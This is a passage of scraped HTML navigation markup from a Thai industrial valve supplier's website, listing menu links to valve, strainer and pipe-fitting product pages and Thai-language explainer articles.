href='https://www.oiltech.co.th/%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%9f%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad/' data-level='2'><span class="menu-item-text"><span class="menu-text">บัตเตอร์ฟลายวาล์ว…คืออะไร (What is Butterfly Valve?)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a href='https://www.oiltech.co.th/%e0%b8%a7%e0%b8%b1%e0%b8%aa%e0%b8%94%e0%b8%b8%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%86%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a/' data-level='2'><span class="menu-item-text"><span class="menu-text">วัสดุแต่ละชนิดของวาล์ว (Material of Valve)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3191"><a href='https://www.oiltech.co.th/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%9b%e0%b8%a5%e0%b8%99-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3/' data-level='2'><span class="menu-item-text"><span class="menu-text">หน้าแปลน…คืออะไร (What is Flange?)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048"><a href='https://www.oiltech.co.th/%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7%e0%b8%97%e0%b8%b5/' data-level='2'><span class="menu-item-text"><span class="menu-text">วิธีการเลือกใช้วาล์วที่เหมาะกับคุณ</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3212"><a href='https://www.oiltech.co.th/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3/' data-level='2'><span class="menu-item-text"><span class="menu-text">อุปกรณ์ที่ใช้สำหรับการเปิดและปิดวาล์ว…มีอะไรบ้าง</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-2002 act has-children"><a href='https://www.oiltech.co.th/our-products-3/' data-level='1'><span class="menu-item-text"><span class="menu-text">Our Products</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067 first"><a href='https://www.oiltech.co.th/%e0%b9%81%e0%b8%84%e0%b8%95%e0%b8%95%e0%b8%b2%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%84%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-products-catalog/' data-level='2'><span class="menu-item-text"><span class="menu-text">Product&#8217;s Catalog</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2393 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b9%80%e0%b8%81%e0%b8%97%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-gatevalve/' data-level='2'><span class="menu-item-text"><span class="menu-text">Gate valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3068 first"><a href='https://www.oiltech.co.th/project/cast-steel-gate-valve-api600/' data-level='3'><span class="menu-item-text"><span class="menu-text">Cast Steel Gate Valve</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3069"><a href='https://www.oiltech.co.th/project/forged-steel-150lbs-300lbs-600lbs/' data-level='3'><span class="menu-item-text"><span class="menu-text">Forge Steel Gate Valve (150 Lbs, 300 Lbs, 600 Lbs)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3071"><a href='https://www.oiltech.co.th/project/%E0%B8%88%E0%B8%B3%E0%B8%AB%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%A7%E0%B8%B2%E0%B8%A5%E0%B9%8C%E0%B8%A7-%E0%B8%82%E0%B8%B2%E0%B8%A2%E0%B8%A7%E0%B8%B2%E0%B8%A5%E0%B9%8C%E0%B8%A7-forged-steel-gate/' data-level='3'><span class="menu-item-text"><span class="menu-text">Forge Steel Gate Valve (800 Lbs, 1500 Lbs)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3074"><a href='https://www.oiltech.co.th/project/stainless-steel-gate-valves/' data-level='3'><span class="menu-item-text"><span class="menu-text">Stainless Steel Gate Valve</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3075"><a href='https://www.oiltech.co.th/project/gate-valves-f11/' data-level='3'><span class="menu-item-text"><span class="menu-text">Gate Valve F11</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3076"><a href='https://www.oiltech.co.th/project/gate-valve-lf2/' data-level='3'><span class="menu-item-text"><span class="menu-text">Gate Valve LF2</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2392 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b9%82%e0%b8%81%e0%b8%a5%e0%b8%9a%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-globevalv/' data-level='2'><span class="menu-item-text"><span class="menu-text">Globe Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5431 first"><a href='https://www.oiltech.co.th/project/bellow-seal-globe-valve/?preview_id=5422&#038;preview_nonce=94b0fe434b&#038;_thumbnail_id=5425&#038;preview=true' data-level='3'><span class="menu-item-text"><span class="menu-text">Globe Valve Bellow Seal Type, Globe Valve Packing Seal Type</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3078"><a href='https://www.oiltech.co.th/project/cast-steel-globe-valves/' data-level='3'><span class="menu-item-text"><span class="menu-text">Cast Steel Globe Valve</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3079"><a href='https://www.oiltech.co.th/project/forged-steel-flanged-bolted-bonnet-globe-valves-150lb-300lb-600lb/' data-level='3'><span class="menu-item-text"><span class="menu-text">Forge Steel Globe Valve (150 Lbs, 300 Lbs, 600 Lbs)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3081"><a href='https://www.oiltech.co.th/project/forged-steel-globe-valves-800lb-1500lb/' data-level='3'><span class="menu-item-text"><span class="menu-text">Forge Steel Globe Valve (800 Lbs, 1500 Lbs)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3082"><a href='https://www.oiltech.co.th/project/stainless-steel-globe-valves/' data-level='3'><span class="menu-item-text"><span class="menu-text">Stainless Steel Globe Valve</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3083"><a href='https://www.oiltech.co.th/project/hart-globe-valves-f22-flange-rf/' data-level='3'><span class="menu-item-text"><span class="menu-text">Globe Valve F22</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category current-dt_portfolio-ancestor current-menu-ancestor current-menu-parent current-custom-parent menu-item-has-children menu-item-2394 act has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7checkvalve/' data-level='2'><span class="menu-item-text"><span class="menu-text">Swing Check Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3084 first"><a href='https://www.oiltech.co.th/project/cast-steel-swing-check-valves/' data-level='3'><span class="menu-item-text"><span class="menu-text">Cast Steel Swing Check Valve</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3085"><a href='https://www.oiltech.co.th/project/forged-steel-flanged-swing-check-valves-150lb-300lb-600lb/' data-level='3'><span class="menu-item-text"><span class="menu-text">Forge Steel Swing Check Valve (150 Lbs, 300 Lbs, 600 Lbs)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3086"><a href='https://www.oiltech.co.th/project/forged-steel-swing-check-valves-800lb-1500lb/' data-level='3'><span class="menu-item-text"><span class="menu-text">Forge Steel Swing Check Valve (800 Lbs, 1500 Lbs)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-3087 act"><a href='https://www.oiltech.co.th/project/stainless-steel-swing-check-valves/' data-level='3'><span class="menu-item-text"><span class="menu-text">Stainless Steel Swing Check Valve</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2395 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-piston-valves/' data-level='2'><span class="menu-item-text"><span class="menu-text">Piston Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3088 first"><a href='https://www.oiltech.co.th/project/forged-steel-flanged-piston-check-valves-150lb-300lb-600lb/' data-level='3'><span class="menu-item-text"><span class="menu-text">Forge Steel Piston Check Valve (150 Lbs, 300 Lbs, 600 Lbs)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3092"><a href='https://www.oiltech.co.th/project/forged-steel-piston-check-valves-800lb-1500lb/' data-level='3'><span class="menu-item-text"><span class="menu-text">Forge Steel Piston Check Valve (800 Lbs, 1500 Lbs)</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2396 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-ball-valves/' data-level='2'><span class="menu-item-text"><span class="menu-text">Ball Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3096 first"><a href='https://www.oiltech.co.th/project/floating-ball-valve-wog1000-wog2000-full-port/' data-level='3'><span class="menu-item-text"><span class="menu-text">Floating Ball Valve (WOG1000 &#038; WOG2000 Full Port)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3099"><a href='https://www.oiltech.co.th/project/floating-ball-valves-full-port/' data-level='3'><span class="menu-item-text"><span class="menu-text">Floating Ball Valve Full Port</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3102"><a href='https://www.oiltech.co.th/project/floating-ball-valves-reduced-port/' data-level='3'><span class="menu-item-text"><span class="menu-text">Floating Ball Valve Reduce Port</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2403 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-butterfly-valve/' data-level='2'><span class="menu-item-text"><span class="menu-text">Butterfly Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3106 first"><a href='https://www.oiltech.co.th/project/resilient-seat-butterfly-valve/' data-level='3'><span class="menu-item-text"><span class="menu-text">Butterfly Valve Wafer Type</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3105"><a href='https://www.oiltech.co.th/project/high-performance-butterfly-valve/' data-level='3'><span class="menu-item-text"><span class="menu-text">Butterfly Valve Lug Type</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3953 has-children"><a href='https://www.oiltech.co.th/project-category/pressure-reducing-valve/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pressure Reducing Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954 first"><a href='https://www.oiltech.co.th/project/pressure-reducing-valve/' data-level='3'><span class="menu-item-text"><span class="menu-text">Pressure Reducing Valve</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2398 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-wafer-check-valve/' data-level='2'><span class="menu-item-text"><span class="menu-text">Wafer Check Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3113 first"><a href='https://www.oiltech.co.th/project/single-plate-wafer-check-valve/' data-level='3'><span class="menu-item-text"><span class="menu-text">Single-Plate Wafer Check Valve</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3114"><a href='https://www.oiltech.co.th/project/dual-plate-wafer-check-valve/' data-level='3'><span class="menu-item-text"><span class="menu-text">Dual-Plate Wafer Check Valve</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2401 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-y-strainer/' data-level='2'><span class="menu-item-text"><span class="menu-text">Y-Strainer</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3119 first"><a href='https://www.oiltech.co.th/project/hart-stainless-y-strainer/' data-level='3'><span class="menu-item-text"><span class="menu-text">Y-Strainer</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3347 has-children"><a href='http://www.oiltech.co.th/project-category/bucket-strainer-basket-strainer/' data-level='2'><span class="menu-item-text"><span class="menu-text">BUCKET STRAINER, BASKET STRAINER</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3349 first"><a href='https://www.oiltech.co.th/project/bucket-strainer-basket-strainer/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bucket Strainer, Basket Strainer</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3118 has-children"><a href='https://www.oiltech.co.th/project/sight-glass/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sight Glass</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3350 first"><a href='https://www.oiltech.co.th/project/sight-glass/' data-level='3'><span class="menu-item-text"><span class="menu-text">Sight Glass</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3939 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-steam-trap/' data-level='2'><span class="menu-item-text"><span class="menu-text">Steam Trap</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3940 first"><a href='https://www.oiltech.co.th/project/steam-trap-float/' data-level='3'><span class="menu-item-text"><span class="menu-text">Steam Trap Free Float Type</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2399 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-plug-valve/' data-level='2'><span class="menu-item-text"><span class="menu-text">Plug Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3115 first"><a href='https://www.oiltech.co.th/project/plug-valve/' data-level='3'><span class="menu-item-text"><span class="menu-text">Plug Valve</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2397 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-pressure-seal-valv/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pressure Seal Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3109 first"><a href='https://www.oiltech.co.th/project/pressure-seal-swing-check-valves/' data-level='3'><span class="menu-item-text"><span class="menu-text">Pressure Seal Swing Check Valve</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3110"><a href='https://www.oiltech.co.th/project/pressure-seal-y-pattern-globe-valves/' data-level='3'><span class="menu-item-text"><span class="menu-text">Pressure Seal Globe Valve</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3111"><a href='https://www.oiltech.co.th/project/pressure-seal-gate-valves/' data-level='3'><span class="menu-item-text"><span class="menu-text">Pressure Seal Gate Valve</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2400 has-children"><a href='https://www.oiltech.co.th/project-category/%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-knife-gate-valves/' data-level='2'><span class="menu-item-text"><span class="menu-text">Knife Gate Valve</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3117 first"><a href='https://www.oiltech.co.th/project/knife-gate-valve-lug-type/' data-level='3'><span class="menu-item-text"><span class="menu-text">Knife Gate Valve (Lug &#038; Wafer Type)</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dt_portfolio_category menu-item-has-children menu-item-2402 has-children"><a href='https://www.oiltech.co.th/project-category/pipe-fitting/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pipe &#038; Fitting</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3121 first"><a href='https://www.oiltech.co.th/project/fitting/' data-level='3'><span class="menu-item-text"><span class="menu-text">Pipe Fitting</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3122"><a href='https://www.oiltech.co.th/project/pipes-seamless-welded/' data-level='3'><span class="menu-item-text"><span class="menu-text">Pipe Seamless &#038; Welded</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href='https://www.oiltech.co.th/about/gallery/' data-level='1'><span class="menu-item-text"><span class="menu-text">Gallery</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2509"><a href='https://www.oiltech.co.th/reference/' data-level='1'><span class="menu-item-text"><span class="menu-text">Reference</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2405"><a href='https://www.oiltech.co.th/contact/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
			<div class="mini-widgets"><div class="mini-search show-on-desktop in-menu-first-switch in-menu-second-switch">	<form class="searchform" role="search" method="get" action="https://www.oiltech.co.th/">

	<label for="search" class="screen-reader-text">Search:</label>
		<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
				<input type="submit" class="assistive-text searchsubmit" value="Go!" />
		<a href="#go" id="trigger-overlay" class="submit">SEARCH</a>
	</form></div></div>
		</nav>

	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1602 first"><a href='https://www.oiltech.co.th/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1601 has-children"><a href='https://www.oiltech.co.th/about/' data-level='1'><span class="menu-item-text"><span class="menu-text">About us</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077 first"><a href='https://www.oiltech.co.th/about/' data-level='2'><span class="menu-item-text"><span class="menu-text">About us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434"><a href='https://www.oiltech.co.th/our-brand/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Major Brands Stock &#038; Distributor</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3049"><a href='https://www.oiltech.co.th/%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3-what-is-valve/' data-level='2'><span class="menu-item-text"><span class="menu-text">วาล์วคืออะไร (What is Valve?)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href='https://www.oiltech.co.th/%e0%b9%80%e0%b8%81%e0%b8%97%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3-what-is-gate-valve/' data-level='2'><span class="menu-item-text"><span class="menu-text">เกทวาล์ว…คืออะไร (What is Gate Valve?)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3247"><a href='https://www.oiltech.co.th/%e0%b9%82%e0%b8%81%e0%b8%a5%e0%b8%9a%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3-what-is-globe-valve/' data-level='2'><span class="menu-item-text"><span class="menu-text">โกลบวาล์ว…คืออะไร (What is Globe Valve?)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href='https://www.oiltech.co.th/%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3-what-is-ball-valve/' data-level='2'><span class="menu-item-text"><span class="menu-text">บอลวาล์ว…คืออะไร (What is Ball Valve?)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3344"><a href='https://www.oiltech.co.th/%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3-what-is-check-valve/' data-level='2'><span class="menu-item-text"><span class="menu-text">เช็ควาล์ว…คืออะไร (What is Check Valve?)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href='https://www.oiltech.co.th/%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%9f%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad/' data-level='2'><span class="menu-item-text"><span class="menu-text">บัตเตอร์ฟลายวาล์ว…คืออะไร (What is Butterfly Valve?)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a href='https://www.oiltech.co.th/%e0%b8%a7%e0%b8%b1%e0%b8%aa%e0%b8%94%e0%b8%b8%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%86%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a/' data-level='2'><span class="menu-item-text"><span class="menu-text">วัสดุแต่ละชนิดของวาล์ว (Material of Valve)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3191"><a href='https://www.oiltech.co.th/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%9b%e0%b8%a5%e0%b8%99-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3/' data-level='2'><span class="menu-item-text"><span class="menu-text">หน้าแปลน…คืออะไร (What is Flange?)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048"><a href='https://www.oiltech.co.th/%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%a7%e0%b8%b2%e0%b8%a5%e0%b9%8c%e0%b8%a7%e0%b8%97%e0%b8%b5/' data-level='2'><span class="menu-item-text"><span class="menu-text">วิธีการเลือกใช้วาล์วที่เหมาะกับคุณ</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3212"><a href='https://www.oiltech.co.th/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3/' data-level='2'><span class="menu-item-text"><span class="menu-text">อุปกรณ์ที่ใช้สำหรับการเปิดและปิดวาล์ว…มีอะไรบ้าง</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-2002 act has-children"><a href='https://www.oiltech.co.th/our-products-3/' data-level='1'><span class="menu-item-text"><span class="menu-text">Our Products</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067 